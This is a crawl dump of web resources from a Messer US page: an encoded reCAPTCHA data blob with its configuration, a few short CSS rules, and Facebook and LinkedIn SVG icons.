MKrAMOuwoAdbsOWwr3DncKVw7PDucOjwrzCrg/[base64]/w7Vmw7zCmcO4PQ16w5xJw63CjkDDhlfDhhLDrlxxwppZTsKYAkPDngBBS0ZVGsKvw5jCuk1YwoXDhcK4wo7DrGUEPX0Vwr/[base64]/CucKgFsOMamLDrDF1WMKiw480w6huw7nCjcKtwo7DncK+R8OhOBzCp8OFwojDu0ZpwqowfsKqw7hIAMO1LEjDkVTCuQoiJ8K5M1LDlcKxwqjCjzbDuDjCj8K3WXNlw4jCgwTCo3vCrxhQD8KVW8O4BhvCpMKBwo/[base64]/[base64]/DjUfCpzEcwoICwrxaw6bDpixdY8K7w6/DtcOQbn0hY8KTw59Xw5/Ct3sVwpzDssKzwrnDnsKXwoXCocKpNMK6wqEBwrYOwrtCw5HCsy8zw6LCuFnCrWzDtD1vR8OkwpR7w74FNcOSwq/Dm8OGdBXCv3w2YVjDr8OoNMKWw4XDnxjCk24NXsKgw6xGw51VMjEyw5zDm8OMWMOfTcKBwpF2wq7Dgm7DjcK7IBfDuAfCicOhw7p0NgvDnE9iwokBw7IqO0PDtsOLw6lhMCjCs8KvVgvDrUEYwpvCth7CqELDiks6wobDk0vDoQdfSnkuw7rCqS/DnMK9SRJmRMOgL3rCi8OHw4XDpjDCg8KCe0MAw6xEwrMIUTLDuyfDu8Ozw4Idw67ClCHDlixDwp3DvFphS30vwqQSwq3Dr8Olw4UDw7VgWcOwWn84Iyx4Ri7Ct8Kjw5AnwpNqw7jDp8K0BcKINcONXV/[base64]/Q1zDqmDDisKEwqMkHMO8AWbCuQHDvMO9w77DjMKNfTHCpsKlNRnDvXhWRMKTwojDicOSwokGOVoIYWPCuMOfw5V8ZsKgO0vCs8KNVm7Cl8Osw5dgQMKkN8KMfcOdO8K3wqscwqzCnAZYwpV7wqrCgg9cwozDrW8Fwo7CsSRILsKMwr1qwq/CiF3DgkAUw6bCpMOgw7TCu8K/w4tYB1lOQ13CgD17csKTQVLDh8KxYQQyR8Kawrg5ISojM8OQwpHDsgTDmsOIScO7UMOlJcKiw7BbSwIUfwo7agBDwrrDi2V0LBVTw6FLw4kVw5zDpj92ZgFkOk3CmMKHw7x4UgUfNsKSw6TDozzDr8KgCnHCuDZZHRlswqPCpCgxwoU/R1bCl8O4woPCgDvCrCLDtQ0tw6/DlsKZw70jw55Je1bCjcKew7DClcOUQsOFHMO9wrlWwoYqbyHDkMKlwozCjDI6Q23CvMOAfMKww6Z/wrHCvWlbP8KJD8KVaRDChhcpAnnDq1LDvMOOwogWbsO3eMKHw4RCM8KEJsOFw4fCl3fDi8ORwrUwfMOHYBsVLsOJw4nCt8K8w5TCsHt0w79lwo/Co3kFOhxww4zCugzDqEo7RhEoERlfw5bDkx59LSp6ecK6w6oEw4DCl8OyZcOKwqBaFMKXEcKqanZgw6nDsgzDssO+w4bCgmvDq1LDpCgObT41Oz88TMK4wqNowpRQADgUw7zCjjFZw6jCo0lBwrUrfmDCik4xw6fCiMKJw7BZNE/Cn2bDisKTT8O0wrXDmkdiDcKkwpfCscKjaXsNwqvCgsOoUcOzwrDDnwjDpHMcC8Ktwr/CicKyZcKEwpsIw74sOCjDtcKiGQJ5PjXCpWHDusOZw7zChsOlw7rCk8OuNMKowrPDnjzDoQnDmUIkwqTDiMKnZcOmB8K2Ph4mwpcUw7c8TDnCnw5uw53Dly/[base64]/[base64]/UMKiwrbCoMKEwo7CnsOzSVLDrMOxS3LDujN2U3cqwodawpMCw4XCrsKIwo/CscKtwqUAfDLDnxdSw43DtcKfWSc1w4wfwqMAw7PCtsOTw7rDtcOBYilqwrE/[base64]/PS5RwpduHMK5IiPDqsOXw7fCkxVTBcKhQTtgwqgZwrXDk8O7M8KKR8OJw4RewpLDksKxw73DuXM5C8Oswrhuw7vDs1Vxw4PCiA/CqMK8w50jwoHDv1TDqn9hwoJyFMKtw7TClE7Dk8KlwpTDmsOqw7YfJcOHwokZN8KCV8OtasKuwr/DtzNvw7RKSFguFUgJVz/Dv8KvLxrDgsOSe8OPw5bChQbDssKbIAorJcOlTyc5TcOILhPDuBkbEcK/w4nCuMKxLQvDmUvDh8KEwrDCk8KtIsKfw4jCvh/CpcKiw51nwoMESgzDjBMiwqBnwrcEJQRaw6bClsKMG8OGCXbDmlVww5jDscKewoHDun1cwrTDn8KfQ8K4SjhlMxfDgXEhWcKOwobCpxIXOFsiYgLCkGjDuR4SwrMsGnPChxXDmEZaPMOsw5/CnjHDlMOZHWtOw71Ebm9YwrvCiMOnwr1+wr9DwqAcwoLDuUgbLQjDkXsfNcOJRsK6wrzDog3CjjTCoSIFe8KAwphaNBDClcOcwqTCpybDicORw4vCiVxzBnvDvR3DksKiwoB6w5fCtkxVwrbDjGcMw6rDonoaHcKaecKlAMOcwrwEw6rCusO3CGHDrTHDvm3CinzDsx/[base64]/wrMgw7AsPcOdfTrCgsKFw4EQRMKJY8KMLGfDssKbNiwJw6E9w47CncKRWQzCnMOJW8K2fcKmf8OsXsKUHsO6wr7CnyNYwpNZWcO4McK/w70Bw4xTZcKjGsKhYMOoMMKrw4kcDmDCnlrDqMODwofDqMOgY8K/w73DisKNw6RZJsK7IsK9w5suwqJow7FQwqhYwqPDlMO0w5PDuRhhS8KbdcK9w49iwq7CoMO6w7gDRz5Dw4HCu017O1nCoDofSsKlw74wwpfDgzpkwqbDrg3Dv8OVwpjDh8Opw4/CssKXwpJTXsKLJCHCpMOiA8KtdsK8wo9aw6zDnip9wqPDg3otw7LCjlVURiLDrhPChcKJwqrDhsO1w7tkTyRQw57Dv8KNTsORwoUZwpPCt8Kww5vCt8KiHsOAw4zCrB0tw7cOcScfw55xa8OYd2VYw7Vow77Ckj4BwqDCpMKRGCo7BwTDjDDCs8Olw7/CqcKBwoARHXhEwq/DhAXCisOVX0tlw57CkcK9w5NCAnwJwr/Dj2LCmsONwptrGcOoSsKAwq3CslHDtsOYw5pVwpMFXMKsw6QTZcKvw7fCicOhwpPClEzDuMKmwqRJw7AXw5pJJ8Ohw5B8w67CjDpSX0bCpcKOwoUSXQJCw6vDiiHDh8KSw5kvwqPDsx/DsFx6V33ChE7DmD86OXHDkzXCicKjwq3CqsKww44Fa8OlX8OHw6zDnTXCn1PCjBTDjgbCuWLCu8O1w5hawo9jw48hSw/Ct8Ovwp/[base64]/[base64]/CnGAPVB1mVwTClj/CksO3TW4HwqXDukBxwqDDgcOTw7fCnsORMWbCngbDlVHDv0xCFsOjCyl8wqrDlsO9UMOdIW9Ta8KJw6pJw4jDr8OfK8OyVU7DqivCjcKsaMO4M8KVw7s6w57ClG4QAMKWwrEkwo9vw5VEw5xYwqk0wp/DncO2ai3DtEAiVCTClg/ChxMoHwIswo0xw4bDjcOUw7YKdsKuEGdmO8OWOsKbeMKGwp5MwrlUd8OdJ2VBw4bCkMObwrHDkjgQeUbCkABTP8KcTkvCkVjCt1DChsKpd8Okwo3CmcOYWcOdKEzCiMOOw6cmw7ZLPMOLwrzDpjzClcO5bhUMwo0ewq7Djh/DsSfCnAABwrxCOhHCoMOTwofDpMKIbMOOwpPCkB/DuyZbYgLChzUkdEt4w5vCvcOSKcKcw5Rew63CjlvDtcOdEmjCnsOkwqjCgmgHw5Z7wq3CnHHDoMOewrAhwoQPC0TDoC3CjsOdw4luw5vCv8Kpw7HCicOBJgc9wr7DqAJ2KE/[base64]/w6vDocORVFU1HMKfwrIXw43CmVlkJ0rDvVQPfMORw4DDqsO6w6swHsKwacOEcsK2wrvCoRpgIsOfwo/DnEfDmcOBYgkgwoXDgU0sAMKofx3Ct8Omw4FmwodxwqfCmxdJw5DCosOMw7rDvjVfwrPDrMKCHXpcw5rCm8KuVcOHwr5fZlAmw7IVwrrCkVtUwo7CmA9pfhrDmwjChjnDq8OWH8OUwrcQcGLCpS3DqSfCpE/Dvlcawq9Fwrxlw6XClDzDvmXCtsOSTV/CoEzDj8KYD8KDNgV7CU7DoW4swqHCoMKmw4LCvsOswrvDpxfCrnDDkVLDjijDl8KFVMKHwqcRwrF6cX9ewobCs0waw4wtAltCw4xOIcKMDijChlYewoEsOcOiE8KRw6dCwqXDpsKrcMOoMMKDXl8OwqzDuMOcWAZ1UcKww7IGwo/DgXfDm0bDvsKFwq00UTE2Sikdwolew54Gw6hsw71RbFAMJkjChAsiw5tswod3w6bCnsOSw7HDowTCoMKmUhLDii/[base64]/[base64]/[base64]/DuCLCiTHDksOGwocvw7jCmcOyYlJLa8KGw6zDoVrDrBLCqDPCoMKwZzJDI0MYH3xEw6Asw79Vwr/DmMKqwolqw6zDlUHChXHDjjgwHMOqEwdyPMKiE8KVwqfCoMKdN2tAw6LCo8K3wrVEw4/DicKCTUDDkMKmb1bDilxiwoIPTsOwS1BBwqF9wrIFwqzDqDvCriNLw4jDncKZw4FOe8Omwp3Dl8KZwr3DnHzCrD5keDDCjcOeSj8ywpN/wplzw6PDhzYAIMKpQCcHWQfDu8KQwo7CrTZ+wpUucHU6JWdqw59UVQI4w5t+w444QRppwpHDlMKOw57CpsK/[base64]/[base64]/[base64]/Cj8OLwqo/w5s8w61VwpvCl8KsYcOQw6TDmmPDgy3CtcKcIMOkHygJw7TDtcKMwqDCszlcw7/CjsOmw6IVP8OPH8KoOcODVVJuFsKewpjClAoyOMOKC3UwAzvCjmjDrsKqF3NPw7zDomZfwqNlNgjDiyJtw4vCuQHCqAs9Z0F/[base64]/LnrDssKGVDzCg8KyWivCtQPCi8OUURbCsSXDqcOQw5tdEcKwQMOHAcK1HhbDlsOTUcKwXsOzVsKhwoXDisKhBDRww5jCl8OPCFDCrsOdG8K/O8ODwrZlwp1QV8KUw4HDicONf8KlOxPDg1zDp8Oww6hVw4VXwoptw43CkQPCrHvCnmTCmCjDu8KOTcObw7vDt8Ojw7zDmsKCw6nDqWZ5DsOcIyzDuAwIwoXCq29OwqZkOWDDpA7CgHDCtsKfSsOME8OhUcO6cEVOA3Nrwq98FsKWw7bCiXsyw7cTw4/CnsKwecKdw755w7TDnSvCtBcxKx7DomXCpTU/w51Cw456SDXCusO8wovCvcOQw68nw47Dl8Oow79uwq0KY8OECcONSsKlasO0wr7ClcOiw7LClMKYeVBgcwFzw6HDtMKMOEXCkEVlCsO8AsO4w6PCtcKAN8O9YcKdwpXDksONwofDk8OrJQFyw6UMwpgQMsOKL8Oye8OUw6h1KMKVI3/CrHXDvMKywq5OdXzCuBnDp8KHPcOhXcO6TcOuw4diXcKmYz9ndTHDtEzDpMKvw5FlHlLDiCVneiR+TTAeJ8K9wrfCv8OvSMOURVADPEbCssOIZMO/H8Kxw6MGXsOXwphiFcKAwpk2MFhVN25YVWo9bsOdHFnCl2/CkAtUw4BcwpHClsObE1Evw7QfZ8KXworCscKYw7/[base64]/ClH/Dn8OBwoV0MmvCpMKJYsKRw57ClScRwrnCgsO8woY3KsOHwoZtVMKiOwDCmcOZflnDqxfDiSfDmizCl8Ojw4sTw67DsnxRTTRww4rCn1fCjy0iI2IRCcOAfMKAb1zDr8OqEEwxXBHDkxzDlsOSw4INwrLDiMKmwrEiwqZqw57CiV/CrcKGCQfCokfCkzQgwpTDkcKOwrt4VcKlw5XChF48w7HChcKIwoMsw4fCgU1QGMKUbzfDjMKQEsOvw5kiw6w/MFvDpMKYASfCryVmw7UsYcOmwqnDpDrClsKswp1cw7bDsR4Wwqkmw7bDigrDgVnDgsKKw6LCpXzDnMKnwp7CtMKdwoEAw7bDoQxKcxZIwr9rZsKhYMKZH8OJwqVITy7CvE3DsgzDsMOXMUHDsMKJw7jCqTgow6jCscOuRyjCoH8MbcKLYkXDthUOO3Z/JcKlD0A4WGnDtUfDtnfCpcOQw7vDp8OWO8OLM0/CssK1IHcLGsKZwpIqAz3DiydZV8K/wqTCk8O6TcKLwqXCtCXCp8OxwrkCw5TDgi7CicKqw5NawrlSwpnCgcOpR8Ksw419wrDCjwrDrhI4w4HDnBvCoybDjcOZKMOaQ8OrGkZPwqJAwqo4wojDriVFbxQFw6xxJsKZZHkiwo/Cg24kMhLCqsKqQ8OdwpRnw5zDm8OvecOzw7bDvcKyTADDgcKraMO7wqTDlVxkw4gHw63DrsKzRG0Jwp/DuhoPw4HDn03CjXovZXbCu8OSw7/Cvy1xwojDmMKRDxlEw7PDo3Ylwq/Cj14Gw6fDhMKVa8Kfw7p9w5csA8OuPhXCrcKtT8OofyPDsWF7CGxwIQ7DmFFQIkXDr8KHL0E6w75jwqYWRX9qH8K6w7DCiWXCp8OTWAPCmcO5IFUWwrVGw6NyFMK+MMKiwrc3w5jCscKnw6JcwqBwwr9oACLDlC/CiMOWBRJHwrrCq2/CmsKzwr1MHcKLw4rDrSASe8KYAX/Cg8O3aMO6wqYMw6hxw4lSw4IHP8ODHC8hw7Baw7rCtcOaenAzw4PCnlkWGsKnw7rChsOFw6krTG/[base64]/[base64]/[base64]/[base64]/ChcOYw5jDgMO+bU9dbcK5DiXCpsOcwqc3CsKXw4Njwr8yw5PCrcKHM2/[base64]/DnsKRw5pHw67CmsOgKMOtwqvCqGIbwqXDtMONw69eGw5Bwo3Du8KwU1ZlXkjDscOVw5TDrzl8L8KTwpLDp8O6wpTCp8KbLSjDhH7CtMOzCMO3wqJAQE8CRRvDuGJRwo/DimhQfsO0w5bCqcOdU2E9wo4jwqfDlR/DqGUpwr8VZsOoAhYuw4rDjAPCmwF5IH/Cuw5Ha8KACsKGwqTDv0U9wrdUeMK4w4nDncKxWMKSw57Cg8O6wqxBw4B+UsKiwqXCpcKxM1w6fcOzMsKbYMOXwo5eY1tnw4gEwoY+SxwhHHfDll1GVsOYV3EbI1wvw4puBMKWw5nCh8OhKhtTw5RIPMK4O8OewrUTTV/Chkgaf8KyXxLDtMOTJsOOwo5VBcO0w4PDnBwFw78ewqNfbMKIYyPChMOFAsK8wrzDvcO+wos5RHjCp1DDsiwKwp0XwqHCtsKhZx3Cp8OkN23DsMOmQsKedQjCvCFjw6hlwrHCjj4DU8O4DABqwrUnb8KewrHDr0LCnGDDiCPDgMOiwq/[base64]/DiDnDlxnCs1XCmcK+wo7DmMOzO8KkIsO8wrtPQG0eQcKZw4nCgcK/[base64]/CpHAaw4BgwojCqcKUVUlrVMKDw7MGFV7CtVXCtDbCqCVmEAbCigsJC8KyI8KlY1XCuMK3w5LCr23DucKxw4lkbmlzwrFvwqPCuXB+wr/DkUgnIjHDlsK+cR9Ww7sGwr9jw5HDnDxtwq3CisKXPg0APgRzw5M5wrrDoSYiT8O7ciE2w6DCvMOrZMOUP0/CmsObGsKxwrzDqcOCTQpeZ0wbw5nCvRs2worCtsKrwr/[base64]/w7pyw7Nfw6h3QR0zCsKLWxVRw6ZlPjTCh8KHBmvDqMOoDMKuZsOzw4/Cu8Kgw6Vnw5JRwp9qccKoUMOmw63CvsO/woVkH8Onw4sTwovCqMKzL8OuwopCwqozVXNtJ2UHwpjCm8KVUsK4w4Mfw7DDnsKwHcONw4nCoB7CmTLDmwQ6wo11E8OowqrDpcOVw4XDsTzDpCYiG8KQfANCw5LDrMKye8OBw4Zqw6Rywo7DiGDDhsOfBcOyWVlSwrNOw4sTFSs2wrdjw5rDgAM4w71UZcKIwr/ClsO/w5RJPMOiCyBkwp0Nd8Odw5HCjSDCqn4FHUNewpwDwp/DqcK5w6HDucKTwr7Dt8KjYMKvwprDlkRaHsKvVcKjwpdLw5HDrsOqeFzDt8OJHhLCk8OLWsKzDSxYwr7CrhjDlgrDlcK1w57CicKweGxuO8Onw55jS2YmwoLDjxkadsKyw6vCpMKuBmnDrW96GCPDgTPDvMK9w5TCkTbCisKAwrbCvW/Cix7Dp0EyWcKwFXpjHE3DkDh/f2oxwpDCm8OjSl1kb33CgsOlwodtI3MafinCqcOZwp/DisKRw57DqibDp8OTw5vCt0VkwprDvcO6wpzDrMKsbWHDoMK0wqhuw4cTw4vDm8Odw7lZw6duGDFZRcOrR3LDiSDCrMKeDsOcH8Oqw5zCgcO9cMOkw4ISWMOsL0TDsycbw7F5B8OuT8O3fRIfwrsMHsKPTHXDqMK3Wg/DocKGUsOdTVDDn0RwRHrChDDCnGtAGMOtf2wlw5PDjVTCssOkwqoZw7diwojDnMKOw4dFM2vDqMOUwqzDu23DhMKeRMKAw7TDskPCk1/[base64]/asOBwrzCtWBsKMKyU8ONSsO1w6Ygwr0Lw7bChEsLwph4wovDuyDCpMOvB37CriAWw5vCmsKBwoZLw6slw59kC8K8wp5Gw6nDkljDlE0KPzVzwrjCr8K1e8KlesOWFcKOw5bChy/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.messer-us.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LNci9CHLIq0N85yn+V2RY66OUy/JlUxie6fr0DtjN0c\\u003d\x22,1,0,null,1,1768666807640,0,0,[139,141,143,101],null,[56],\x22RC-vaUbG9KjVSB40A\x22,null,null,null,null,null,\x220dAFcWeA43g7Ea4jBJbyvDUxLpJ6Qs7-DgLEKKmA8no2Tjp2Kdv58bCHv97eViQLHLstEiK3KAdyaooywzfcCNxwzCfkbqxgNFQA\x22,1768749607879]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12517836069/1745257298016/module_Press_Listing_Hero.min.css
body_size: -606
content:
.press-listing-header{padding:151px 0!important}.press-listing-header h1{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/module_assets/1/12241021640/1742635638041/module_AME_-_Social_Share_Module.min.css
body_size: -743
content:
.award-logo{margin-top:20px;text-align:right}@media (max-width:767px){.award-logo{display:inline-block;text-align:center}}

--- FILE ---
content_type: text/css
request_url: https://www.messer-us.com/hubfs/hub_generated/template_assets/1/837939274/1742546501440/template_Hs_Default_Custom_Style.min.css
body_size: -580
content:
.splitSitemap ul{margin-left:0px;font-size:14px;list-style-type:none;line-height:10px}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-fb.svg
body_size: -222
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 102 102" style="enable-background:new 0 0 102 102;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1877F2;}
	.st1{fill:#FFFFFF;}
	.st2{fill:#1DA1F2;}
</style>
<g>
	<path class="st0" d="M101,51c0-27.6-22.4-50-50-50S1,23.4,1,51c0,25,18.3,45.6,42.2,49.4V65.5H30.5V51h12.7V40
		c0-12.5,7.5-19.5,18.9-19.5c5.5,0,11.2,1,11.2,1v12.3H67c-6.2,0-8.1,3.9-8.1,7.8V51h13.9l-2.2,14.5H58.8v34.9
		C82.7,96.6,101,76,101,51z"/>
	<path class="st1" d="M70.5,65.5L72.7,51H58.8v-9.4c0-4,1.9-7.8,8.1-7.8h6.3V21.5c0,0-5.7-1-11.2-1c-11.4,0-18.9,6.9-18.9,19.5v11
		H30.5v14.5h12.7v34.9c2.5,0.4,5.2,0.6,7.8,0.6s5.3-0.2,7.8-0.6V65.5H70.5z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.messer-us.com/hubfs/Messer%20US%20Website_2019/Icons%20and%20Graphics/SVG%20Icons/social-li.svg
body_size: 241
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 102 102" style="enable-background:new 0 0 102 102;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1877F2;}
	.st2{fill:#1DA1F2;}
	.st3{fill:#2867B2;}
</style>
<path class="st0" d="M8.2,1.4c28.6,0,57.3,0,85.9,0c0.1,0.1,0.3,0.1,0.4,0.2c3.8,0.8,6.1,3.5,6.1,7.4c0,28,0,56.1,0,84.1
	c0,0.6,0,1.1-0.1,1.7c-0.7,3.6-3.6,5.8-7.4,5.8c-28,0-56,0-84,0c-0.1,0-0.2,0-0.3,0c-4.1-0.1-7.2-3.2-7.2-7.3c0-28.2,0-56.4,0-84.6
	c0-3.4,2.2-6.2,5.5-7C7.4,1.6,7.8,1.5,8.2,1.4z"/>
<path class="st3" d="M8.1,1.4c28.6,0,57.3,0,85.9,0c0.1,0.1,0.3,0.1,0.4,0.2c3.8,0.8,6.1,3.5,6.1,7.4c0,28,0,56.1,0,84.1
	c0,0.6,0,1.1-0.1,1.7c-0.7,3.6-3.6,5.8-7.4,5.8c-28,0-56,0-84.1,0c-0.1,0-0.2,0-0.3,0c-4.1-0.1-7.2-3.2-7.2-7.3
	c0-28.2,0-56.4,0-84.6c0-3.4,2.2-6.2,5.5-7C7.4,1.6,7.7,1.5,8.1,1.4z M54.3,44.9c0-0.4-0.1-0.7-0.1-1c0-1.4,0-2.8,0-4.3
	c0-0.8-0.2-1.1-1.1-1.1c-3.9,0-7.8,0-11.7,0c-1.4,0-1.4,0-1.4,1.5c0,14.8,0,29.6,0,44.4c0,0.2,0,0.5,0,0.7c0,0.6,0.2,0.8,0.8,0.8
	c4.4,0,8.8,0,13.2,0c0.6,0,0.8-0.2,0.8-0.8c0-0.3,0-0.6,0-0.8c0-7.6,0-15.2,0-22.8c0-1.6,0.2-3.3,0.6-4.9c1-4.3,4.1-6.5,8.5-6.2
	c3.9,0.3,6,2,6.7,5.8c0.3,1.7,0.5,3.5,0.5,5.3c0.1,7.7,0,15.5,0,23.2c0,0.8,0.2,1.1,1.1,1.1c4.2,0,8.3,0,12.5,0
	c0.9,0,1.2-0.2,1.2-1.1c0-8.3,0-16.5,0-24.8c0-3.9-0.2-7.8-1.3-11.6c-1.5-5.3-4.7-8.9-10.2-10.2c-2.1-0.5-4.3-0.6-6.5-0.7
	c-4.2-0.1-7.9,1.4-11,4.3C56,42.7,55.2,43.8,54.3,44.9z M16.1,62.3c0,7.5,0,15,0,22.5c0,0.8,0.2,1.1,1.1,1.1c4.2,0,8.4,0,12.6,0
	c0.9,0,1.2-0.2,1.2-1.1c0-15,0-30.1,0-45.1c0-0.8-0.2-1.1-1.1-1.1c-4.2,0-8.3,0-12.5,0c-1.2,0-1.2,0-1.2,1.2
	C16.1,47.3,16.1,54.8,16.1,62.3z M23.5,32.2c4.7,0,8.6-3.8,8.6-8.5c0-4.7-3.8-8.6-8.5-8.6c-4.7,0-8.5,3.8-8.6,8.5
	C14.9,28.3,18.8,32.2,23.5,32.2z"/>
</svg>
